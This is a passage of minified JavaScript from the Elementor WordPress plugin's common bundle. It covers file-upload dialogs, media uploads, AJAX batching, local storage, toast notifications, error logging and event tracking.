onConfirm(){elementorCommon.ajax.addRequest("enable_unfiltered_files_upload",{},!0),elementorCommon.config.filesUpload.unfilteredFiles=!0,C()}))}},{key:"getUnfilteredFilesNotEnabledImportTemplateDialog",value:function getUnfilteredFilesNotEnabledImportTemplateDialog(C){return elementorCommon.dialogsManager.createWidget("confirm",{id:"e-enable-unfiltered-files-dialog-import-template",headerMessage:q("Enable Unfiltered File Uploads","elementor"),message:q("Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.","elementor")+"<br /><br />"+q("If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.","elementor"),position:{my:"center center",at:"center center"},strings:{confirm:q("Enable and Import","elementor"),cancel:q("Import Without Enabling","elementor")},onConfirm:function onConfirm(){elementorCommon.ajax.addRequest("enable_unfiltered_files_upload",{success:function success(){elementorCommon.config.filesUpload.unfilteredFiles=!0,C()}},!0)},onCancel:function onCancel(){return C()}})}}]),FilesUploadHandler}();T.default=$},90381:(C,T)=>{"use strict";function _createForOfIteratorHelper(C,T){var B="undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(!B){if(Array.isArray(C)||(B=function _unsupportedIterableToArray(C,T){if(!C)return;if("string"==typeof C)return _arrayLikeToArray(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);"Object"===B&&C.constructor&&(B=C.constructor.name);if("Map"===B||"Set"===B)return Array.from(C);if("Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B))return _arrayLikeToArray(C,T)}(C))||T&&C&&"number"==typeof C.length){B&&(C=B);var q=0,W=function F(){};return{s:W,n:function n(){return q>=C.length?{done:!0}:{done:!1,value:C[q++]}},e:function e(C){throw C},f:W}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var U,L=!0,$=!1;return{s:function s(){B=B.call(C)},n:function n(){var C=B.next();return L=C.done,C},e:function e(C){$=!0,U=C},f:function f(){try{L||null==B.return||B.return()}finally{if($)throw U}}}}function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q}Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;T.default=function _default(C,T){var B,q=_createForOfIteratorHelper(T=Array.isArray(T)?T:[T]);try{for(q.s();!(B=q.n()).done;){var W=B.value;if(C.constructor.name===W.prototype[Symbol.toStringTag])return!0}}catch(C){q.e(C)}finally{q.f()}return!1}},42618:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(7501)),U=q(B(78983)),L=q(B(42081)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910)),G=q(B(27597)),K=q(B(90381));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var Q=function(C){(0,$.default)(ArgsObject,C);var T=_createSuper(ArgsObject);function ArgsObject(C){var B;return(0,U.default)(this,ArgsObject),(B=T.call(this)).args=C,B}return(0,L.default)(ArgsObject,[{key:"requireArgument",value:function requireArgument(C){var T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.args;if(!Object.prototype.hasOwnProperty.call(T,C))throw Error("".concat(C," is required."))}},{key:"requireArgumentType",value:function requireArgumentType(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),(0,W.default)(B[C])!==T)throw Error("".concat(C," invalid type: ").concat(T,"."))}},{key:"requireArgumentInstance",value:function requireArgumentInstance(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),!(B[C]instanceof T||(0,K.default)(B[C],T)))throw Error("".concat(C," invalid instance."))}},{key:"requireArgumentConstructor",value:function requireArgumentConstructor(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),B[C].constructor.toString()!==T.prototype.constructor.toString())throw Error("".concat(C," invalid constructor type."))}}],[{key:"getInstanceType",value:function getInstanceType(){return"ArgsObject"}}]),ArgsObject}(G.default);T.default=Q},27597:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(51121)),$=q(B(74910)),V=function(C){function InstanceType(){var C=this;(0,W.default)(this,InstanceType);for(var T=this instanceof InstanceType?this.constructor:void 0,B=[];T.__proto__&&T.__proto__.name;)B.push(T.__proto__),T=T.__proto__;B.reverse().forEach((function(T){return C instanceof T}))}return(0,U.default)(InstanceType,null,[{key:C,value:function value(C){var T=(0,L.default)((0,$.default)(InstanceType),Symbol.hasInstance,this).call(this,C);if(C&&!C.constructor.getInstanceType)return T;if(C&&(C.instanceTypes||(C.instanceTypes=[]),T||this.getInstanceType()===C.constructor.getInstanceType()&&(T=!0),T)){var B=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===C.instanceTypes.indexOf(B)&&C.instanceTypes.push(B)}return!T&&C&&(T=C.instanceTypes&&Array.isArray(C.instanceTypes)&&-1!==C.instanceTypes.indexOf(this.getInstanceType())),T}},{key:"getInstanceType",value:function getInstanceType(){elementorModules.ForceMethodImplementation()}}]),InstanceType}(Symbol.hasInstance);T.default=V},1192:(C,T,B)=>{"use strict";var q=B(73203)(B(7501)),W=function Module(){var C,T=jQuery,B=arguments,W=this,U={};this.getItems=function(C,T){if(T){var B=T.split("."),q=B.splice(0,1);if(!B.length)return C[q];if(!C[q])return;return this.getItems(C[q],B.join("."))}return C},this.getSettings=function(T){return this.getItems(C,T)},this.setSettings=function(B,U,L){if(L||(L=C),"object"===(0,q.default)(B))return T.extend(L,B),W;var $=B.split("."),V=$.splice(0,1);return $.length?(L[V]||(L[V]={}),W.setSettings($.join("."),U,L[V])):(L[V]=U,W)},this.getErrorMessage=function(C,T){var B;if("forceMethodImplementation"===C)B="The method '".concat(T,"' must to be implemented in the inheritor child.");else B="An error occurs";return B},this.forceMethodImplementation=function(C){throw new Error(this.getErrorMessage("forceMethodImplementation",C))},this.on=function(C,B){return"object"===(0,q.default)(C)?(T.each(C,(function(C){W.on(C,this)})),W):(C.split(" ").forEach((function(C){U[C]||(U[C]=[]),U[C].push(B)})),W)},this.off=function(C,T){if(!U[C])return W;if(!T)return delete U[C],W;var B=U[C].indexOf(T);return-1!==B&&(delete U[C][B],U[C]=U[C].filter((function(C){return C}))),W},this.trigger=function(C){var B="on"+C[0].toUpperCase()+C.slice(1),q=Array.prototype.slice.call(arguments,1);W[B]&&W[B].apply(W,q);var L=U[C];return L?(T.each(L,(function(C,T){T.apply(W,q)})),W):W},function init(){W.__construct.apply(W,B),function ensureClosureMethods(){T.each(W,(function(C){var T=W[C];"function"==typeof T&&(W[C]=function(){return T.apply(W,arguments)})}))}(),function initSettings(){C=W.getDefaultSettings();var q=B[0];q&&T.extend(!0,C,q)}(),W.trigger("init")}()};W.prototype.__construct=function(){},W.prototype.getDefaultSettings=function(){return{}},W.prototype.getConstructorID=function(){return this.constructor.name},W.extend=function(C){var T=jQuery,B=this,q=function child(){return B.apply(this,arguments)};return T.extend(q,B),(q.prototype=Object.create(T.extend({},B.prototype,C))).constructor=q,q.__super__=B.prototype,q},C.exports=W},99956:(C,T,B)=>{"use strict";var q=B(73203)(B(93231));function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,q.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}C.exports=elementorModules.Module.extend({initToast:function initToast(){var C=elementorCommon.dialogsManager.createWidget("buttons",{id:"elementor-toast",position:{my:"center bottom",at:"center bottom-10",of:"#elementor-panel-content-wrapper",autoRefresh:!0},hide:{onClick:!0,auto:!0,autoDelay:1e4},effects:{show:function show(){var T=C.getElements("widget");T.show(),C.refreshPosition();var B=parseInt(T.css("top"),10);T.hide().css("top",B+100),T.animate({opacity:"show",height:"show",paddingBottom:"show",paddingTop:"show",top:B},{easing:"linear",duration:300})},hide:function hide(){var T=C.getElements("widget"),B=parseInt(T.css("top"),10);T.animate({opacity:"hide",height:"hide",paddingBottom:"hide",paddingTop:"hide",top:B+100},{easing:"linear",duration:300})}},button:{tag:"div"}});this.getToast=function(){return C}},showToast:function showToast(C){var T=this.getToast();return T.setMessage(C.message),T.getElements("buttonsWrapper").empty(),this.isPositionValid(null==C?void 0:C.position)||this.positionToWindow(),C.buttons&&C.buttons.forEach((function(C){T.addButton(C)})),C.classes&&T.getElements("widget").addClass(C.classes),C.sticky&&T.setSettings({hide:{auto:!1,onClick:!1}}),T.show()},isPositionValid:function isPositionValid(C){var T,B=null!==(T=null==C?void 0:C.of)&&void 0!==T?T:this.getToast().getSettings("position").of;return!!B&&!!document.querySelector(B)},positionToWindow:function positionToWindow(){var C=this.getToast(),T=_objectSpread(_objectSpread({},C.getSettings("position")),{},{my:"right top",at:"right-10 top+42",of:""});C.setSettings("position",T),C.getElements("widget").addClass("dialog-position-window")},onInit:function onInit(){this.initToast()}})},17264:(C,T)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),T.default=function getUserTimestamp(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Date,T=C.getTimezoneOffset(),B=new Date(C.getTime()-6e4*T).toISOString();B=B.slice(0,-1);var q=T/60,W=0<=q?"+":"-",U=Math.abs(Math.floor(q)),L=60*Math.abs(q%1);return B+(W+(10>U?"0":""))+U+":"+(10>L?"0":"")+L}},70687:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"Media",{enumerable:!0,get:function get(){return q.Media}});var q=B(41403)},41403:(C,T,B)=>{"use strict";var q=B(38003).__,W=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.Media=void 0;var U=W(B(50824)),L=W(B(10029)),$=W(B(78983)),V=W(B(42081)),H=W(B(51121)),G=W(B(58724)),K=W(B(71173)),Q=W(B(74910)),J=W(B(76072)),X=W(B(40548));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,Q.default)(C);if(T){var W=(0,Q.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,K.default)(this,B)}}var Y=function(C){(0,G.default)(Media,C);var T,B=_createSuper(Media);function Media(){return(0,$.default)(this,Media),B.apply(this,arguments)}return(0,V.default)(Media,[{key:"validateArgs",value:function validateArgs(){this.requireArgumentInstance("file",File)}},{key:"getRequestData",value:function getRequestData(){var C=(0,H.default)((0,Q.default)(Media.prototype),"getRequestData",this).call(this);return C.namespace="wp",C.version="2",C}},{key:"applyBeforeCreate",value:function applyBeforeCreate(C){var T;return C.headers={"Content-Disposition":"attachment; filename=".concat(this.file.name),"Content-Type":this.file.type},C.query={uploadTypeCaller:"elementor-wp-media-upload"},C.data=this.file,null!==(T=C.options)&&void 0!==T&&T.progress&&(this.toast=elementor.notifications.showToast({message:q("Uploading..."),sticky:!0})),C}},{key:"applyAfterCreate",value:function applyAfterCreate(C,T){var B;return null!==(B=T.options)&&void 0!==B&&B.progress&&this.toast.hide(),C}},{key:"run",value:(T=(0,L.default)(U.default.mark((function _callee(){return U.default.wrap((function _callee$(C){for(;;)switch(C.prev=C.next){case 0:if(this.file=this.args.file,!(this.file.size>parseInt(window._wpPluploadSettings.defaults.filters.max_file_size,10))){C.next=3;break}throw new Error(q("The file exceeds the maximum upload size for this site.","elementor"));case 3:if(window._wpPluploadSettings.defaults.filters.mime_types[0].extensions.split(",").includes(this.file.name.split(".").pop())||elementor.config.filesUpload.unfilteredFiles){C.next=6;break}return X.default.getUnfilteredFilesNotEnabledDialog((function(){})).show(),C.abrupt("return");case 6:return C.next=8,(0,H.default)((0,Q.default)(Media.prototype),"run",this).call(this);case 8:return C.abrupt("return",C.sent);case 9:case"end":return C.stop()}}),_callee,this)}))),function run(){return T.apply(this,arguments)})}],[{key:"getEndpointFormat",value:function getEndpointFormat(){return"media"}}]),Media}(J.default);T.Media=Y},13450:(C,T,B)=>{"use strict";var q=B(73203),W=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=q(B(78983)),L=q(B(42081)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910)),G=q(B(19263)),K=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==W(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},U=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var L in C)if("default"!==L&&Object.prototype.hasOwnProperty.call(C,L)){var $=U?Object.getOwnPropertyDescriptor(C,L):null;$&&($.get||$.set)?Object.defineProperty(q,L,$):q[L]=C[L]}q.default=C,B&&B.set(C,q);return q}(B(70687));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var Q=function(C){(0,$.default)(Component,C);var T=_createSuper(Component);function Component(){return(0,U.default)(this,Component),T.apply(this,arguments)}return(0,L.default)(Component,[{key:"getNamespace",value:function getNamespace(){return"wp"}},{key:"defaultData",value:function defaultData(){return this.importCommands(K)}}]),Component}(G.default);T.default=Q},52253:C=>{"use strict";C.exports=function Debug(){var C=this,T=[],B={},q={},W=function onError(T){var q,W=null===(q=T.originalEvent)||void 0===q?void 0:q.error;if(W){var U=!1,L=B.urlsToWatch;jQuery.each(L,(function(){if(-1!==W.stack.indexOf(this))return U=!0,!1})),U&&C.addError({type:W.name,message:W.message,url:T.originalEvent.filename,line:T.originalEvent.lineno,column:T.originalEvent.colno})}};this.addURLToWatch=function(C){B.urlsToWatch.push(C)},this.addCustomError=function(C,T,B){var q={type:C.name,message:C.message,url:C.fileName||C.sourceURL,line:C.lineNumber||C.line,column:C.columnNumber||C.column,customFields:{category:T||"general",tag:B}};if(!q.url){var W=C.stack.match(/\n {4}at (.*?(?=:(\d+):(\d+)))/);W&&(q.url=W[1],q.line=W[2],q.column=W[3])}this.addError(q)},this.addError=function(B){var q={type:"Error",timestamp:Math.floor((new Date).getTime()/1e3),message:null,url:null,line:null,column:null,customFields:{}};T.push(jQuery.extend(!0,q,B)),C.sendErrors()},this.sendErrors=function(){q.$window.off("error",W),jQuery.ajax({url:elementorCommon.config.ajax.url,method:"POST",data:{action:"elementor_js_log",_nonce:elementorCommon.ajax.getSettings("nonce"),data:T},success:function success(){T=[],q.$window.on("error",W)}})},function init(){!function initSettings(){B={debounceDelay:500,urlsToWatch:["elementor/assets"]}}(),function initElements(){q.$window=jQuery(window)}(),function bindEvents(){q.$window.on("error",W)}(),C.sendErrors=_.debounce(C.sendErrors,B.debounceDelay)}()}},90287:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=function(){function Helpers(){(0,W.default)(this,Helpers)}return(0,U.default)(Helpers,[{key:"softDeprecated",value:function softDeprecated(C,T,B){elementorDevTools.deprecation.deprecated(C,T,B),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.softDeprecated()","3.7.0","elementorDevTools.deprecation.deprecated()")}},{key:"hardDeprecated",value:function hardDeprecated(C,T,B){elementorDevTools.deprecation.deprecated(C,T,B),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.hardDeprecated()","3.7.0","elementorDevTools.deprecation.deprecated()")}},{key:"deprecatedMessage",value:function deprecatedMessage(C,T,B,q){elementorDevTools.deprecation.deprecated(T,B,q),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.deprecatedMessage()","3.7.0","elementorDevTools.deprecation.deprecated()")}},{key:"consoleWarn",value:function consoleWarn(){var C;(C=elementorDevTools).consoleWarn.apply(C,arguments),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.consoleWarn()","3.7.0","elementorDevTools.consoleWarn()")}},{key:"consoleError",value:function consoleError(C){console.error(C),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.consoleError()","3.7.0","console.error()")}},{key:"deprecatedMethod",value:function deprecatedMethod(C,T,B){elementorDevTools.deprecation.deprecated(C,T,B),elementorDevTools.deprecation.deprecated("elementorCommon.helpers.deprecatedMethod()","2.8.0","elementorDevTools.deprecation.deprecated()")}},{key:"cloneObject",value:function cloneObject(C){return JSON.parse(JSON.stringify(C))}},{key:"upperCaseWords",value:function upperCaseWords(C){return(C+"").replace(/^(.)|\s+(.)/g,(function(C){return C.toUpperCase()}))}},{key:"getUniqueId",value:function getUniqueId(){return Math.random().toString(16).substr(2,7)}}]),Helpers}();T.default=L},35107:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,W.default)(this,_default),T.apply(this,arguments)}return(0,U.default)(_default,[{key:"get",value:function get(C,T){var B;T=T||{};try{B=T.session?sessionStorage:localStorage}catch(T){return C?void 0:{}}var q=B.getItem("elementor");(q=q?JSON.parse(q):{}).__expiration||(q.__expiration={});var W=q.__expiration,U=[];C?W[C]&&(U=[C]):U=Object.keys(W);var L=!1;return U.forEach((function(C){new Date(W[C])<new Date&&(delete q[C],delete W[C],L=!0)})),L&&this.save(q,T.session),C?q[C]:q}},{key:"set",value:function set(C,T,B){B=B||{};var q=this.get(null,B);if(q[C]=T,B.lifetimeInSeconds){var W=new Date;W.setTime(W.getTime()+1e3*B.lifetimeInSeconds),q.__expiration[C]=W.getTime()}this.save(q,B.session)}},{key:"save",value:function save(C,T){var B;try{B=T?sessionStorage:localStorage}catch(C){return}B.setItem("elementor",JSON.stringify(C))}}]),_default}(elementorModules.Module);T.default=H},22998:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(40131)),U=q(B(78983)),L=q(B(42081)),$=q(B(77266)),V=q(B(58724)),H=q(B(71173)),G=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var K=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){var C;(0,U.default)(this,_default);for(var B=arguments.length,q=new Array(B),W=0;W<B;W++)q[W]=arguments[W];return(C=T.call.apply(T,[this].concat(q))).requests={},C.cache={},C.initRequestConstants(),C.debounceSendBatch=_.debounce(C.sendBatch.bind((0,$.default)(C)),500),C}return(0,L.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{ajaxParams:{type:"POST",url:elementorCommon.config.ajax.url,data:{},dataType:"json"},actionPrefix:"elementor_"}}},{key:"initRequestConstants",value:function initRequestConstants(){this.requestConstants={_nonce:this.getSettings("nonce")}}},{key:"addRequestConstant",value:function addRequestConstant(C,T){this.requestConstants[C]=T}},{key:"getCacheKey",value:function getCacheKey(C){return JSON.stringify({unique_id:C.unique_id,data:C.data})}},{key:"loadObjects",value:function loadObjects(C){var T=this,B={},q=[];C.before&&C.before(),C.ids.forEach((function(W){q.push(T.load({action:C.action,unique_id:C.data.unique_id+W,data:jQuery.extend({id:W},C.data)}).done((function(C){return B=jQuery.extend(B,C)})))})),jQuery.when.apply(jQuery,q).done((function(){return C.success(B)}))}},{key:"load",value:function load(C,T){var B=this;C.unique_id||(C.unique_id=C.action),C.before&&C.before();var q=this.getCacheKey(C);return _.has(this.cache,q)?jQuery.Deferred().done(C.success).resolve(this.cache[q]):this.addRequest(C.action,{data:C.data,unique_id:C.unique_id,success:function success(C){return B.cache[q]=C}},T).done(C.success)}},{key:"addRequest",value:function addRequest(C,T,B){(T=T||{}).unique_id||(T.unique_id=C),T.deferred=jQuery.Deferred().done(T.success).fail(T.error).always(T.complete);var q={action:C,options:T};if(B){var W={};W[T.unique_id]=q,T.deferred.jqXhr=this.sendBatch(W)}else this.requests[T.unique_id]=q,this.debounceSendBatch();return T.deferred}},{key:"sendBatch",value:function sendBatch(C){var T={};return C||(C=this.requests,this.requests={}),Object.entries(C).forEach((function(C){var B=(0,W.default)(C,2),q=B[0],U=B[1];return T[q]={action:U.action,data:U.options.data}})),this.send("ajax",{data:{actions:JSON.stringify(T)},success:function success(T){Object.entries(T.responses).forEach((function(T){var B=(0,W.default)(T,2),q=B[0],U=B[1],L=C[q].options;L&&(U.success?L.deferred.resolve(U.data):U.success||L.deferred.reject(U.data))}))},error:function error(T){return Object.values(C).forEach((function(C){C.options&&C.options.deferred.reject(T)}))}})}},{key:"prepareSend",value:function prepareSend(C,T){var B=this,q=this.getSettings(),U=elementorCommon.helpers.cloneObject(q.ajaxParams);T=T||{},C=q.actionPrefix+C,jQuery.extend(U,T);var L=elementorCommon.helpers.cloneObject(this.requestConstants);L.action=C;var $=U.data instanceof FormData;Object.entries(L).forEach((function(C){var T=(0,W.default)(C,2),B=T[0],q=T[1];$?U.data.append(B,q):U.data[B]=q}));var V=U.success,H=U.error;return(V||H)&&(U.success=function(C){C.success&&V&&V(C.data),!C.success&&H&&H(C.data)},U.error=H?function(C){return H(C)}:function(C){(C.readyState||"abort"!==C.statusText)&&B.trigger("request:unhandledError",C)}),U}},{key:"send",value:function send(C,T){return jQuery.ajax(this.prepareSend(C,T))}},{key:"addRequestCache",value:function addRequestCache(C,T){var B=this.getCacheKey(C);this.cache[B]=T}},{key:"invalidateCache",value:function invalidateCache(C){var T=this.getCacheKey(C);delete this.cache[T]}}]),_default}(elementorModules.Module);T.default=K},57100:(C,T,B)=>{"use strict";var q=B(38003).__,W=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=W(B(78983)),L=W(B(42081)),$=W(B(51121)),V=W(B(58724)),H=W(B(71173)),G=W(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var K=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,U.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"addPopupPlugin",value:function addPopupPlugin(){var C=0;jQuery.fn.elementorConnect=function(T){var B=this;null!=T&&T.popup&&(jQuery(this).on("click",(function(C){var q,W;C.preventDefault();var U=(null===(q=T.popup)||void 0===q?void 0:q.width)||600,L=(null===(W=T.popup)||void 0===W?void 0:W.height)||700;window.open(jQuery(B).attr("href")+"&mode=popup","elementorConnect","toolbar=no, menubar=no, width=".concat(U,", height=").concat(L,", top=200, left=0"))})),delete T.popup);var W=jQuery.extend({success:function success(){return location.reload()},error:function error(){elementor.notifications.showToast({message:q("Unable to connect","elementor")})},parseUrl:function parseUrl(C){return C}},T);return this.each((function(){C++;var T=jQuery(this),B="cb"+C;T.attr({target:"_blank",rel:"opener",href:W.parseUrl(T.attr("href")+"&mode=popup&callback_id="+B)}),elementorCommon.elements.$window.on("elementor/connect/success/"+B,W.success).on("elementor/connect/error/"+B,W.error)})),this}}},{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{connectButton:"#elementor-template-library-connect__button"}}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$connectButton:jQuery(this.getSettings("selectors.connectButton"))}}},{key:"applyPopup",value:function applyPopup(){this.elements.$connectButton.elementorConnect()}},{key:"onInit",value:function onInit(){(0,$.default)((0,G.default)(_default.prototype),"onInit",this).call(this),this.addPopupPlugin(),this.applyPopup()}}]),_default}(elementorModules.ViewModule);T.default=K},28095:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.Index=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(Index,C);var T=_createSuper(Index);function Index(){return(0,W.default)(this,Index),T.apply(this,arguments)}return(0,U.default)(Index,null,[{key:"getEndpointFormat",value:function getEndpointFormat(){return"send-event"}}]),Index}(q(B(76072)).default);T.Index=H},26231:(C,T,B)=>{"use strict";var q=B(73203),W=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=q(B(78983)),L=q(B(42081)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910)),G=q(B(19263)),K=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==W(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},U=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var L in C)if("default"!==L&&Object.prototype.hasOwnProperty.call(C,L)){var $=U?Object.getOwnPropertyDescriptor(C,L):null;$&&($.get||$.set)?Object.defineProperty(q,L,$):q[L]=C[L]}q.default=C,B&&B.set(C,q);return q}(B(28095));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var Q=function(C){(0,$.default)(Component,C);var T=_createSuper(Component);function Component(){return(0,U.default)(this,Component),T.apply(this,arguments)}return(0,L.default)(Component,[{key:"getNamespace",value:function getNamespace(){return"event-tracker"}},{key:"defaultData",value:function defaultData(){return this.importCommands(K)}}]),Component}(G.default);T.default=Q},62879:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(17264)),$=function(){function Events(){(0,W.default)(this,Events)}return(0,U.default)(Events,[{key:"dispatchEvent",value:function dispatchEvent(C){C&&(C.ts=(0,L.default)(),$e.data.create("event-tracker/index",{event_data:C}))}}]),Events}();T.default=$},27948:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"NavigateDown",{enumerable:!0,get:function get(){return q.NavigateDown}}),Object.defineProperty(T,"NavigateSelect",{enumerable:!0,get:function get(){return 